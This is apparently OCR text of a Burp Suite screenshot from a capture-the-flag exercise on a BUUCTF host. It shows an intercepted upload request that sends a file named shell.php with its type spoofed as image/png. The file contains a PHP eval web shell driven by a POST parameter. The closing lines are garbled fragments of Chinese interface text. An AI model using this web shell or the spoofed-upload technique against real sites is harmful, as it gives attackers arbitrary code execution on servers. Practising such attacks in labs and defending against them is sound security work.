 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://c94b62c0-84d4-4b68-9e73-5a88eeaf662f.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: c94b62c0-84d4-4b68-9e73-5a88eeaf662f.node4.buuoj.cn:81
Content-Length: 408
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c94b62c0-84d4-4b68-9e73-5a88eeaf662f.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFcgWeSd4S2vbV4W5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c94b62c0-84d4-4b68-9e73-5a88eeaf662f.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b822ed4424e414cadc91b96b640f53e0
Connection: close
------WebKitFormBoundaryFcgWeSd4S2vbV4W5
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['wuya']);
?>
------WebKitFormBoundaryFcgWeSd4S2vbV4W5
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryFcgWeSd4S2vbV4W5--
正能量0次
这就是祖安人打
开播时
浪微
选择文件 shell.php
一键去世